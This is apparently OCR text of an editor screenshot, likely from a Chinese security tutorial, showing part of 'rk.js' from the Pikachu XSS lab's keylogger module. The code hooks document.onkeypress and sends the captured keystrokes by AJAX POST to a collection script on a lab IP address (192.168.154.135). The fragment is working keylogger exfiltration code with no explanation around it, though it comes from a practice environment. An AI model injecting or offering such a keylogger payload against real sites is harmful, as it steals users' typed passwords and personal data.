 JS rk.js ×
pkxss > rkeypress > JS rk.js > show
38
39 document.onkeypress = onkeypress;
40
41 function show() {
42 ajax = createAjax();
43 ajax.onreadystatechange = function () {
44 if (ajax.readyState == 4) {
45 if (ajax.status == 200) {
46 var data = ajax.responseText;
47 } else {
48 alert("页面请求失败");
49 }
50 }
51 }
52
53 var postdate = xl;
54 ajax.open("POST", "http://192.168.154.135/pikachu/pkxss/rkeypress/rkserver.php",true);
55 ajax.setRequestHeader("Content-type", "application/x-www-form-urlencoded");
56 ajax.setRequestHeader("Content-length", postdate.length);
57 ajax.setRequestHeader("Connection", "close");
58 ajax.send(postdate);
59 }
亿人安全